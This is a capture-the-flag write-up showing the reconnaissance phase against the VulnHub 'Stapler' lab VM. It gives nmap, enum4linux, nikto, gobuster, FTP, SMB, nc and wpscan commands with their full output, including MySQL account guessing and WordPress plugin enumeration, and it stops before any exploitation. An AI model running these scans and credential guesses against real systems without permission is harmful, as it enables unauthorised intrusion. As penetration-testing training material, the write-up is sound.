VulnHub Stapler
13 March, 2021
Machine Link https://www.vulnhub.com/entry/stapler-1,150/
Beginning with an nmap scan
$ sudo nmap -A -p 1-20000 192.168.56.107
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-08 11:03 EST
Nmap scan report for 192.168.56.107
Host is up (0.0012s latency).
Not shown: 992 filtered ports
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.56.108
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
|_ 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
53/tcp open domain dnsmasq 2.75
| dns-nsid:
|_ bind.version: dnsmasq-2.75
80/tcp open http PHP cli server 5.5 or later
|_http-title: 404 Not Found
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom?
| fingerprint-strings:
| NULL:
| message2.jpgUT
| QWux
| "DL[E
| #;3[
| \xf6
| u([r
| qYQq
| Y_?n2
| 3&M~{
| 9-a)T
| L}AJ
|_ .npy.9
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 7
| Capabilities flags: 63487
| Some Capabilities: SupportsTransactions, Support41Auth, LongColumnFlag, Speaks41ProtocolOld, IgnoreSigpipes, FoundRows, InteractiveClient, ConnectWithDatabase, DontAllowDatabaseTableColumn, LongPassword, ODBCClient, SupportsCompression, SupportsLoadDataLocal, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolNew, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins
| Status: Autocommit
| Salt: \x14@-V\x1C\x0E\x07\x0E.\x1D[\x01WMz\x0D\x18\x04\x0B[
|_ Auth Plugin Name: mysql_native_password
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Tim, we need to-do better next year for Initech
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port666-TCP:V=7.91%I=7%D=3/8%Time=60464AF3%P=x86_64-pc-linux-gnu%r(NULL
SF:,20F8,"PK\x03\x04\x14\0\x02\0\x08\0d\x80\xc3Hp\xdf\x15\x81\xaa,\0\0\x15
SF:2\0\0\x0c\0\x1c\0message2\.jpgUT\t\0\x03\+\x9cQWJ\x9cQWux\x0b\0\x01\x04
SF:\xf5\x01\0\0\x04\x14\0\0\0\xadz\x0bT\x13\xe7\xbe\xefP\x94\x88\x88A@\xa2
SF:\x20\x19\xabUT\xc4T\x11\xa9\x102>\x8a\xd4RDK\x15\x85Jj\xa9\"DL\[E\xa2\x
SF:0c\x19\x140<\xc4\xb4\xb5\xca\xaen\x89\x8a\x8aV\x11\x91W\xc5H\x20\x0f\xb
SF:2\xf7\xb6\x88\n\x82@%\x99d\xb7\xc8#;3\[\r_\xcddr\x87\xbd\xcf9\xf7\xaeu\
SF:xeeY\xeb\xdc\xb3oX\xacY\xf92\xf3e\xfe\xdf\xff\xff\xff=2\x9f\xf3\x99\xd3
SF:\x08y}\xb8a\xe3\x06\xc8\xc5\x05\x82>`\xfe\x20\xa7\x05:\xb4y\xaf\xf8\xa0
SF:\xf8\xc0\^\xf1\x97sC\x97\xbd\x0b\xbd\xb7nc\xdc\xa4I\xd0\xc4\+j\xce\[\x8
SF:7\xa0\xe5\x1b\xf7\xcc=,\xce\x9a\xbb\xeb\xeb\xdds\xbf\xde\xbd\xeb\x8b\xf
SF:4\xfdis\x0f\xeeM\?\xb0\xf4\x1f\xa3\xcceY\xfb\xbe\x98\x9b\xb6\xfb\xe0\xd
SF:c\]sS\xc5bQ\xfa\xee\xb7\xe7\xbc\x05AoA\x93\xfe9\xd3\x82\x7f\xcc\xe4\xd5
SF:\x1dx\xa2O\x0e\xdd\x994\x9c\xe7\xfe\x871\xb0N\xea\x1c\x80\xd63w\xf1\xaf
SF:\xbd&&q\xf9\x97'i\x85fL\x81\xe2\\\xf6\xb9\xba\xcc\x80\xde\x9a\xe1\xe2:\
SF:xc3\xc5\xa9\x85`\x08r\x99\xfc\xcf\x13\xa0\x7f{\xb9\xbc\xe5:i\xb2\x1bk\x
SF:8a\xfbT\x0f\xe6\x84\x06/\xe8-\x17W\xd7\xb7&\xb9N\x9e<\xb1\\\.\xb9\xcc\x
SF:e7\xd0\xa4\x19\x93\xbd\xdf\^\xbe\xd6\xcdg\xcb\.\xd6\xbc\xaf\|W\x1c\xfd\
SF:xf6\xe2\x94\xf9\xebj\xdbf~\xfc\x98x'\xf4\xf3\xaf\x8f\xb9O\xf5\xe3\xcc\x
SF:9a\xed\xbf`a\xd0\xa2\xc5KV\x86\xad\n\x7fou\xc4\xfa\xf7\xa37\xc4\|\xb0\x
SF:f1\xc3\x84O\xb6nK\xdc\xbe#\)\xf5\x8b\xdd{\xd2\xf6\xa6g\x1c8\x98u\(\[r\x
SF:f8H~A\xe1qYQq\xc9w\xa7\xbe\?}\xa6\xfc\x0f\?\x9c\xbdTy\xf9\xca\xd5\xaak\
SF:xd7\x7f\xbcSW\xdf\xd0\xd8\xf4\xd3\xddf\xb5F\xabk\xd7\xff\xe9\xcf\x7fy\x
SF:d2\xd5\xfd\xb4\xa7\xf7Y_\?n2\xff\xf5\xd7\xdf\x86\^\x0c\x8f\x90\x7f\x7f\
SF:xf9\xea\xb5m\x1c\xfc\xfef\"\.\x17\xc8\xf5\?B\xff\xbf\xc6\xc5,\x82\xcb\[
SF:\x93&\xb9NbM\xc4\xe5\xf2V\xf6\xc4\t3&M~{\xb9\x9b\xf7\xda-\xac\]_\xf9\xc
SF:c\[qt\x8a\xef\xbao/\xd6\xb6\xb9\xcf\x0f\xfd\x98\x98\xf9\xf9\xd7\x8f\xa7
SF:\xfa\xbd\xb3\x12_@N\x84\xf6\x8f\xc8\xfe{\x81\x1d\xfb\x1fE\xf6\x1f\x81\x
SF:fd\xef\xb8\xfa\xa1i\xae\.L\xf2\\g@\x08D\xbb\xbfp\xb5\xd4\xf4Ym\x0bI\x96
SF:\x1e\xcb\x879-a\)T\x02\xc8\$\x14k\x08\xae\xfcZ\x90\xe6E\xcb<C\xcap\x8f\
SF:xd0\x8f\x9fu\x01\x8dvT\xf0'\x9b\xe4ST%\x9f5\x95\xab\rSWb\xecN\xfb&\xf4\
SF:xed\xe3v\x13O\xb73A#\xf0,\xd5\xc2\^\xe8\xfc\xc0\xa7\xaf\xab4\xcfC\xcd\x
SF:88\x8e}\xac\x15\xf6~\xc4R\x8e`wT\x96\xa8KT\x1cam\xdb\x99f\xfb\n\xbc\xbc
SF:L}AJ\xe5H\x912\x88\(O\0k\xc9\xa9\x1a\x93\xb8\x84\x8fdN\xbf\x17\xf5\xf0\
SF:.npy\.9\x04\xcf\x14\x1d\x89Rr9\xe4\xd2\xae\x91#\xfbOg\xed\xf6\x15\x04\x
SF:f6~\xf1\]V\xdcBGu\xeb\xaa=\x8e\xef\xa4HU\x1e\x8f\x9f\x9bI\xf4\xb6GTQ\xf
SF:3\xe9\xe5\x8e\x0b\x14L\xb2\xda\x92\x12\xf3\x95\xa2\x1c\xb3\x13\*P\x11\?
SF:\xfb\xf3\xda\xcaDfv\x89`\xa9\xe4k\xc4S\x0e\xd6P0");
MAC Address: 08:00:27:BF:76:93 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 5h29m59s, deviation: 0s, median: 5h29m58s
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
| Computer name: red
| NetBIOS computer name: RED\x00
| Domain name: \x00
| FQDN: red
|_ System time: 2021-03-08T21:34:16+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-03-08T21:34:16
|_ start_date: N/A
TRACEROUTE
HOP RTT ADDRESS
1 1.16 ms 192.168.56.107
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.41 seconds
More scanning, using enum4linux
$ enum4linux 192.168.56.107
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon Mar 8 11:15:24 2021
==========================
| Target Information |
==========================
Target ........... 192.168.56.107
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
======================================================
| Enumerating Workgroup/Domain on 192.168.56.107 |
======================================================
[+] Got domain/workgroup name: WORKGROUP
==============================================
| Nbtstat Information for 192.168.56.107 |
==============================================
Looking up status of 192.168.56.107
RED <00> - H <ACTIVE> Workstation Service
RED <03> - H <ACTIVE> Messenger Service
RED <20> - H <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> H <ACTIVE> Master Browser
WORKGROUP <00> - <GROUP> H <ACTIVE> Domain/Workgroup Name
WORKGROUP <1d> - H <ACTIVE> Master Browser
WORKGROUP <1e> - <GROUP> H <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
=======================================
| Session Check on 192.168.56.107 |
=======================================
[+] Server 192.168.56.107 allows sessions using username '', password ''
=============================================
| Getting domain SID for 192.168.56.107 |
=============================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
========================================
| OS information on 192.168.56.107 |
========================================
Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464.
[+] Got OS info for 192.168.56.107 from smbclient:
[+] Got OS info for 192.168.56.107 from srvinfo:
RED Wk Sv PrQ Unx NT SNT red server (Samba, Ubuntu)
platform_id : 500
os version : 6.1
server type : 0x809a03
===============================
| Users on 192.168.56.107 |
===============================
Use of uninitialized value $users in print at ./enum4linux.pl line 874.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 877.
Use of uninitialized value $users in print at ./enum4linux.pl line 888.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 890.
===========================================
| Share Enumeration on 192.168.56.107 |
===========================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
kathy Disk Fred, What are we doing here?
tmp Disk All temporary files should be stored here
IPC$ IPC IPC Service (red server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on 192.168.56.107
//192.168.56.107/print$ Mapping: DENIED, Listing: N/A
//192.168.56.107/kathy Mapping: OK, Listing: OK
//192.168.56.107/tmp Mapping: OK, Listing: OK
//192.168.56.107/IPC$ [E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
======================================================
| Password Policy Information for 192.168.56.107 |
======================================================
[+] Attaching to 192.168.56.107 using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] RED
[+] Builtin
[+] Password Info for Domain: RED
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: Not Set
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 5
================================
| Groups on 192.168.56.107 |
================================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
=========================================================================
| Users on 192.168.56.107 via RID cycling (RIDS: 500-550,1000-1050) |
=========================================================================
[I] Found new SID: S-1-22-1
[I] Found new SID: S-1-5-21-864226560-67800430-3082388513
[I] Found new SID: S-1-5-32
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\peter (Local User)
S-1-22-1-1001 Unix User\RNunemaker (Local User)
S-1-22-1-1002 Unix User\ETollefson (Local User)
S-1-22-1-1003 Unix User\DSwanger (Local User)
S-1-22-1-1004 Unix User\AParnell (Local User)
S-1-22-1-1005 Unix User\SHayslett (Local User)
S-1-22-1-1006 Unix User\MBassin (Local User)
S-1-22-1-1007 Unix User\JBare (Local User)
S-1-22-1-1008 Unix User\LSolum (Local User)
S-1-22-1-1009 Unix User\IChadwick (Local User)
S-1-22-1-1010 Unix User\MFrei (Local User)
S-1-22-1-1011 Unix User\SStroud (Local User)
S-1-22-1-1012 Unix User\CCeaser (Local User)
S-1-22-1-1013 Unix User\JKanode (Local User)
S-1-22-1-1014 Unix User\CJoo (Local User)
S-1-22-1-1015 Unix User\Eeth (Local User)
S-1-22-1-1016 Unix User\LSolum2 (Local User)
S-1-22-1-1017 Unix User\JLipps (Local User)
S-1-22-1-1018 Unix User\jamie (Local User)
S-1-22-1-1019 Unix User\Sam (Local User)
S-1-22-1-1020 Unix User\Drew (Local User)
S-1-22-1-1021 Unix User\jess (Local User)
S-1-22-1-1022 Unix User\SHAY (Local User)
S-1-22-1-1023 Unix User\Taylor (Local User)
S-1-22-1-1024 Unix User\mel (Local User)
S-1-22-1-1025 Unix User\kai (Local User)
S-1-22-1-1026 Unix User\zoe (Local User)
S-1-22-1-1027 Unix User\NATHAN (Local User)
S-1-22-1-1028 Unix User\www (Local User)
S-1-22-1-1029 Unix User\elly (Local User)
===============================================
| Getting printer info for 192.168.56.107 |
===============================================
No printers returned.
enum4linux complete on Mon Mar 8 11:16:02 2021
Nikto didn't give anything useful
$ nikto -host http://192.168.56.107
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.107
+ Target Hostname: 192.168.56.107
+ Target Port: 80
+ Start Time: 2021-03-08 11:56:54 (GMT-5)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OSVDB-3093: /.bashrc: User home dir was found with a shell rc file. This may reveal file and path information.
+ OSVDB-3093: /.profile: User home dir with a shell profile was found. May reveal directory information and system configuration.
+ ERROR: Error limit (20) reached for host, giving up. Last error: error reading HTTP response
+ Scan terminated: 20 error(s) and 5 item(s) reported on remote host
+ End Time: 2021-03-08 11:57:15 (GMT-5) (21 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
gobuster output against the website
$ ./gobuster dir -u http://192.168.56.107 -w wordlists/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.107
[+] Method: GET
[+] Threads: 10
[+] Wordlist: wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2021/03/08 11:18:36 Starting gobuster in directory enumeration mode
===============================================================
/.bashrc (Status: 200) [Size: 3771]
/.profile (Status: 200) [Size: 675]
===============================================================
2021/03/08 11:18:47 Finished
===============================================================
The two files didn't offer anything useful either
No permission to download files from FTP
$ ftp 192.168.56.107
Connected to 192.168.56.107.
220-
220-|-----------------------------------------------------------------------------------------|
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-|-----------------------------------------------------------------------------------------|
220-
220
Name (192.168.56.107:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 107 Jun 03 2016 note
226 Directory send OK.
ftp> get note
local: note remote: note
local: note: Permission denied
SMB enumeration
$ smbclient //192.168.56.107/kathy
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Jun 3 12:52:52 2016
.. D 0 Mon Jun 6 17:39:56 2016
kathy_stuff D 0 Sun Jun 5 11:02:27 2016
backup D 0 Sun Jun 5 11:04:14 2016
19478204 blocks of size 1024. 16397084 blocks available
smb: \> cd backup
smb: \backup\> ls
. D 0 Sun Jun 5 11:04:14 2016
.. D 0 Fri Jun 3 12:52:52 2016
vsftpd.conf N 5961 Sun Jun 5 11:03:45 2016
wordpress-4.tar.gz N 6321767 Mon Apr 27 13:14:46 2015
19478204 blocks of size 1024. 16397084 blocks available
smb: \backup\> get vsftpd.conf
Error opening local file vsftpd.conf
smb: \backup\> cd ..
smb: \> cd kathy_stuff
smb: \kathy_stuff\> ls
. D 0 Sun Jun 5 11:02:27 2016
.. D 0 Fri Jun 3 12:52:52 2016
todo-list.txt N 64 Sun Jun 5 11:02:27 2016
19478204 blocks of size 1024. 16397084 blocks available
smb: \kathy_stuff\> more todo-list.txt
getting file \kathy_stuff\todo-list.txt of size 64 as /tmp/smbmore.yQfMht (2.8 KiloBytes/sec) (average 2.8 KiloBytes/sec)
I'm making sure to backup anything important for Initech, Kathy
/tmp/smbmore.yQfMht (END)
So far we have obtained a bunch of names that could well be usernames
Checking port 666
┌──(root💀kali)-[/ 1]
└─# nc 192.168.56.107 666 > file
┌──(root💀kali)-[/ 1]
└─# file file
file: Zip archive data, at least v2.0 to extract
The zip had an image, looks like another username

Moving on to port 3306
# nmap -sV -p 3306 --script mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122 192.168.56.107 1 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-08 12:05 EST
Nmap scan report for 192.168.56.107
Host is up (0.0014s latency).
PORT STATE SERVICE VERSION
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
| mysql-enum:
| Valid usernames:
| root:<empty> - Valid credentials
| netadmin:<empty> - Valid credentials
| guest:<empty> - Valid credentials
| user:<empty> - Valid credentials
| web:<empty> - Valid credentials
| sysadmin:<empty> - Valid credentials
| administrator:<empty> - Valid credentials
| webadmin:<empty> - Valid credentials
| admin:<empty> - Valid credentials
| test:<empty> - Valid credentials
|_ Statistics: Performed 10 guesses in 1 seconds, average tps: 10.0
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 28
| Capabilities flags: 63487
| Some Capabilities: IgnoreSpaceBeforeParenthesis, FoundRows, Support41Auth, DontAllowDatabaseTableColumn, SupportsTransactions, InteractiveClient, LongPassword, ODBCClient, IgnoreSigpipes, Speaks41ProtocolOld, SupportsLoadDataLocal, SupportsCompression, Speaks41ProtocolNew, LongColumnFlag, ConnectWithDatabase, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: [\x13\x10!\x16\x1FU*h%|&S}w\x16\x16E\x07S
|_ Auth Plugin Name: mysql_native_password
MAC Address: 08:00:27:BF:76:93 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.42 seconds
Checking the next open port 12380. Looks like the source had another possible username

Another message in the request headers

Nikto on this port
$ nikto -host 192.168.56.107:12380 1 ⨯
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.107
+ Target Hostname: 192.168.56.107
+ Target Port: 12380
---------------------------------------------------------------------------
+ SSL Info: Subject: /C=UK/ST=Somewhere in the middle of nowhere/L=Really, what are you meant to put here?/O=Initech/OU=Pam: I give up. no idea what to put here./CN=Red.Initech/emailAddress=pam@red.localhost
Ciphers: ECDHE-RSA-AES256-GCM-SHA384
Issuer: /C=UK/ST=Somewhere in the middle of nowhere/L=Really, what are you meant to put here?/O=Initech/OU=Pam: I give up. no idea what to put here./CN=Red.Initech/emailAddress=pam@red.localhost
+ Start Time: 2021-03-08 12:29:49 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'dave' found, with contents: Soemthing doesn't look right here
+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.
+ The site uses SSL and Expect-CT header is not present.
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Entry '/admin112233/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/blogblog/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 2 entries which should be manually viewed.
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch

The first path had a weird pop up
The blog path is a wordpress site
I got to know about this tool called wpscan that can be used to scan WordPress websites for potential security issues
# wpscan --disable-tls-checks --url https://192.168.56.107:12380/blogblog/ --enumerate ap --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.14
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: https://192.168.56.107:12380/blogblog/ [192.168.56.107]
[+] Started: Tue Mar 9 12:30:43 2021
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.18 (Ubuntu)
| - Dave: Soemthing doesn't look right here
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: https://192.168.56.107:12380/blogblog/xmlrpc.php
| Found By: Headers (Passive Detection)
| Confidence: 100%
| Confirmed By:
| - Link Tag (Passive Detection), 30% confidence
| - Direct Access (Aggressive Detection), 100% confidence
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: https://192.168.56.107:12380/blogblog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Registration is enabled: https://192.168.56.107:12380/blogblog/wp-login.php?action=register
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: https://192.168.56.107:12380/blogblog/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: https://192.168.56.107:12380/blogblog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.2.1 identified (Insecure, released on 2015-04-27).
| Found By: Rss Generator (Passive Detection)
| - https://192.168.56.107:12380/blogblog/?feed=rss2, <generator>http://wordpress.org/?v=4.2.1</generator>
| - https://192.168.56.107:12380/blogblog/?feed=comments-rss2, <generator>http://wordpress.org/?v=4.2.1</generator>
[+] WordPress theme in use: bhost
| Location: https://192.168.56.107:12380/blogblog/wp-content/themes/bhost/
| Last Updated: 2020-12-08T00:00:00.000Z
| Readme: https://192.168.56.107:12380/blogblog/wp-content/themes/bhost/readme.txt
| [!] The version is out of date, the latest version is 1.4.6
| Style URL: https://192.168.56.107:12380/blogblog/wp-content/themes/bhost/style.css?ver=4.2.1
| Style Name: BHost
| Description: Bhost is a nice , clean , beautifull, Responsive and modern design free WordPress Theme. This theme ...
| Author: Masum Billah
| Author URI: http://getmasum.net/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2.9 (80% confidence)
| Found By: Style (Passive Detection)
| - https://192.168.56.107:12380/blogblog/wp-content/themes/bhost/style.css?ver=4.2.1, Match: 'Version: 1.2.9'
[+] Enumerating All Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:07:59 <=========================================================================================================================================================> (92219 / 92219) 100.00% Time: 00:07:59
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] advanced-video-embed-embed-videos-or-playlists
| Location: https://192.168.56.107:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/
| Latest Version: 1.0 (up to date)
| Last Updated: 2015-10-14T13:52:00.000Z
| Readme: https://192.168.56.107:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/readme.txt
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - https://192.168.56.107:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/, status: 200
|
| Version: 1.0 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - https://192.168.56.107:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/readme.txt
[+] akismet
| Location: https://192.168.56.107:12380/blogblog/wp-content/plugins/akismet/
| Latest Version: 4.1.9
| Last Updated: 2021-03-02T18:10:00.000Z
|
| Found By: Known Locations (Aggressive Detection)
| - https://192.168.56.107:12380/blogblog/wp-content/plugins/akismet/, status: 403
|
| The version could not be determined.
[+] shortcode-ui
| Location: https://192.168.56.107:12380/blogblog/wp-content/plugins/shortcode-ui/
| Last Updated: 2019-01-16T22:56:00.000Z
| Readme: https://192.168.56.107:12380/blogblog/wp-content/plugins/shortcode-ui/readme.txt
| [!] The version is out of date, the latest version is 0.7.4
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - https://192.168.56.107:12380/blogblog/wp-content/plugins/shortcode-ui/, status: 200
|
| Version: 0.6.2 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
